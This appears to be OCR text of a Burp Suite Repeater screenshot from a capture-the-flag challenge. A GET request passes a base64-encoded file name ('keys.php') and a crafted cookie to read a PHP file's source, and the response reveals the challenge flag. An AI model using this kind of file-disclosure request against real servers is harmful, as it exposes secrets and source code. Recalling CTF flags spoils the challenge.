 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.10.2 - demo - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn CO2
3 × 4 × 6 × ...
Send Cancel < > Target: http://114.67.175.224:11460 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /index.php?line=&filename=a2V5cy5waHA= HTTP/1.1
2 Host: 114.67.175.224:11460
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:97.0) Gecko/20100101
Firefox/97.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Cookie:margin=margin
8 Connection: keep-alive
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 23 Feb 2022 12:34:33 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.6
5 Content-Length: 55
6 Connection: close
7 Content-Type: text/html
8
9 <?php $key="flag{928c27128dee3513f4834088718016c2}"; ?>
INSPECTOR